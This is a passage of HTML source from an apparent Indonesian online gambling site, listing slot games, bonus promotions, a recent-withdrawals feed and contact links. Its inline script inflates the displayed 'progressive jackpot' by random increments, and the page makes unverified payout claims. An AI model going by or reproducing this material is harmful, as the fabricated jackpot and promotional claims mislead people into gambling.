                                   <span >Jungle Bang Bang</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playtech?hot=Mahjong+Magic" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Magic" src="" alt="Mahjong Magic"
                                   data-src="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Magic</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Legacy of Kong Maxways" src="" alt="Legacy of Kong Maxways"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Legacy of Kong Maxways</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/568win?hot=Great+Fortune" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Great Fortune" src="" alt="Great Fortune"
                                   data-src="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Great Fortune</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="The Four Divine Beasts" src="" alt="The Four Divine Beasts"
                                   data-src="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >The Four Divine Beasts</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Barong Sacred Battle" src="" alt="Barong Sacred Battle"
                                   data-src="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Barong Sacred Battle</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Golden+Pixiu" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Golden Pixiu" src="" alt="Golden Pixiu"
                                   data-src="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Golden Pixiu</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Mahjong+Riches" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Riches" src="" alt="Mahjong Riches"
                                   data-src="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Riches</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Mahjong+Roar" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Roar" src="" alt="Mahjong Roar"
                                   data-src="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Roar</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Aztec: Bonus Hunt 2" src="" alt="Aztec: Bonus Hunt 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Aztec: Bonus Hunt 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/fish-hunter/jili?hot=Ocean+King+Jackpot" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Ocean King Jackpot" src="" alt="Ocean King Jackpot"
                                   data-src="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Ocean King Jackpot</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/fish-hunter/jili?hot=Jackpot+Fishing" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Jackpot Fishing" src="" alt="Jackpot Fishing"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Jackpot Fishing</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                      </ul>
               
               </div>
               <button class="btn btn-link js-btn-next widget-wrapper-controlright">
                   <span>
                   <i class="icon-chevron-right"></i>
                   </span>
                   
               </button>
           </div>
           </div>
                               </section>
           <!--End Popular games -->


        </div>
        </div>


     




        
        




<section class="common-group-section">
    <div class="app-wrapper container">
        <section class="common-section">
            <div class="top-section">
                                            <img class="img-fluid col-width-full" style="width:100%;"
        src="https://files.sitestatic.net/progressive_img/lgoplay-jp-theme-6.png?v=0.1"
        alt="jackpot" />
                            <div class="top-section-inner">
                
              <div class="row">
                        
                       <div class="col-md-5 col-sm-5 col-xs-4">
                        <div class="title-wrapper widget-wrapper-title u-section-box--bg text-center">
                            <h4 class="u-section-title common-title">Progressive jackpot</h4>               
                        </div>
                        </div>
                        <div class="col-md-6 col-sm-12 col-xs-12 jackpot-wraper">
                       
                                                <div class="jackpot">
                                
                                <div class="txt-overlay">
                                    <div class="text-content">
                                        <span id="jackpot_amount">...Loading</span>
                                    </div>
                                </div>
                            </div>
                        
                                                </div>
               
                </div>
            </div>
                        </div>
            
        
            
            </section>
        <section class="common-section">

                <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
    <section class="promotion-section slot-response">
        <div class="row">
                     
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">EXTRA BONUS MAXWIN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/202506151435180000005249152a99__DEWA808__350x180.gif" alt="EXTRA BONUS MAXWIN">
                       </div>
                       <p class="promo-banner-description">BONUS 100% MAXWIN</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">ROLINGAN HARIAN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/20250831142934000000c55fb41359__DEWA808__350x180.gif" alt="ROLINGAN HARIAN">
                       </div>
                       <p class="promo-banner-description">REBATE 1.2% (CAIR SETIAP HARI)</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">BONUS HARIAN 1 JUTA</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/2025061514350800000036b41c0865__DEWA808__350x180.gif" alt="BONUS HARIAN 1 JUTA">
                       </div>
                       <p class="promo-banner-description">BONUS HARIAN 100% KLAIM SETIAP HARI</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">CASHBACK MINGGUAN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/2025061514345700000075fef4183d__DEWA808__350x180.gif" alt="CASHBACK MINGGUAN">
                       </div>
                       <p class="promo-banner-description">BONUS MINGGUAN TANPA BATAS 5%</p>
                  </div>
                        </div>
      </section>
</div>    </div>
    

</section>


    <div class="row">
        <div class="col-md-9 col-sm-12 col-xs-12">
            

                
                <section class="deposit-section common-section">
                    <div class="row flex-display deposit-withdraw-div black-bg">
                      
                        <div class="deposit-withdraw-section u-section-box--bg">
                            <div class="deposit-withdraw-box float-left">
                                <div class="deposit-withdraw-top">
                                    <div class="deposit-withdraw-icon">
                                        <i class="icon-atm"></i>
                                    </div>
                                    <div class="deposit-withdraw-content">
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">DEPOSIT</span>
                                            <span class="deposit-withdraw-text2">Waktu rata-rata</span>
                                        </div>
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">1 Mins</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="deposit-withdraw-loader">
                                    <span style="width: 10%;"></span>
                                </div>
                            </div>
                            <div class="deposit-withdraw-box float-right">
                                <div class="deposit-withdraw-top">
                                    <div class="deposit-withdraw-icon">
                                        <i class="icon-coinbag"></i>
                                    </div>
                                    <div class="deposit-withdraw-content">
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">WITHDRAW</span>
                                            <span class="deposit-withdraw-text2">Average Refill Hour</span>
                                        </div>
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">3 Mins</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="deposit-withdraw-loader">
                                    <span></span>
                                </div>
                            </div>
                            <div class="float-left support-div" style="">
                                                                                                                                    <section class="contacts-carousel">
                                        <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                                            <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item active" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;to=dewa808official@gmail.com" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-envelope"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> E-MAIL </span>
                                                                            <span class="mail-color rubik-one"> <span class="__cf_email__" data-cfemail="a0c4c5d7c1989098cfc6c6c9c3c9c1cce0c7cdc1c9cc8ec3cfcd">[email&#160;protected]</span> </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="javascript:void(0)" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-phone"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> HOTLINE </span>
                                                                            <span class="mail-color rubik-one"> +639166012568 </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                    <div class="item" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://api.whatsapp.com/send?phone=639166012568" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-whatsapp"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> WHATSAPP </span>
                                                                            <span class="mail-color rubik-one"> 639166012568 </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="https://www.facebook.com/groups/dewa808vip" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-facebook"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> FACEBOOK </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                    <div class="item" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://twitter.com/DEWA808OFFICIAL" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-twitter"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> X </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="https://www.instagram.com/dewa808official/" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-instagram"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> INSTAGRAM </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </section>
                                                    
                            </div>
                        </div>
                        <div class="info-section u-section-box--bg">
                            <div class="div-card">
                                <div class="text flex-display">Cara Bermain SportsBook</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/how-sportsbook" > Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Bermain Slot</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/how-slots" > Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Melakukan Deposit</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/faq-deposit"> Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Melakukan Withdraw </div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/faq-faq_withdrawal" > Lebihnya</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    </section>

        </div>
                <div class="col-md-3 col-lg-3 col-sm-3 lgo-lw-wraper common-section">
            <!-- Last withdraw -->
<div class="width-40 LW-part js-cycling-widthdraw">
    <div class="flex-display  flex-xs-center ">
    <div class="title-wrapper ">

        <h4 class="common-title"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Penarikan Terakhir</span></h4>
        
    </div>
    </div>

    <div class="flex-display lw-loop-content">
        <ul class="theme-UL-style" style="position: absolute;" data-count="20">
                        
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ald*************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 08:29:21</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 250K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> san********* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 08:28:26</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 400K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> her********* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 08:08:09</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 59K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> nan*********** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 07:11:00</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 100K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> rin** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 06:20:44</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 50K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ade********* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 06:09:06</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 251K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> and* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 05:48:23</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 200K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> pra************ </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 05:50:48</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 101K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> riz** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 05:37:51</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 60K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> and* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 05:39:11</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 160K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> faj******** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 05:42:01</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 50K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> and* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 05:22:24</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 100K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> muh***************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 05:21:17</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 52K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ade********* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 05:18:19</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 102K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> Ruz******** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 05:12:52</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 501K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> muh*********** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 05:09:14</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 150K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ade********* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 04:53:25</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 250K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> and* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 04:47:18</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 150K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> has*************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 04:41:24</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 650K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ayu********** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-23 04:21:45</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 50K </span>
                    </div>
                </div>
            </li>
                    </ul>
    </div>
</div>
<!--END Last withdraw -->
   
        </div>
        
      
    </div>
    </div>
</section>

        






    




<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    $(document).ready(function () {


            console.log((!document.referrer.includes('__cf')))
      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( '<span>' + window.currencyCode  + '</span> '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/cryptocurrency_col.jpg?v=3" alt="crypto payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" alt="payment gateway">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 DEWA808. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.dewa808co.id/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.dewa808co.id/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.dewa808co.id/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.dewa808co.id/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
